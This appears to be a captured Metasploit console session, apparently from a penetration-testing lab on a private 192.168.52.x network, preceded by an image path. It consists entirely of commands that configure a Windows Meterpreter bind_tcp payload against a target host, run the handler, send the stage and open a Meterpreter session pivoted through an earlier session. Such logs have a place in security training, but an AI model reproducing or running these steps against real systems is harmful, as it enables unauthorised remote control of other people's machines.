 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.30:7777
[*] Sending stage (175686 bytes) to 192.168.52.30
[*] Meterpreter session 11 opened (192.168.52.10:45784 -> 192.168.52.30:7777 via session 1) at 2022-10-16 10:44:00 -0400
meterpreter >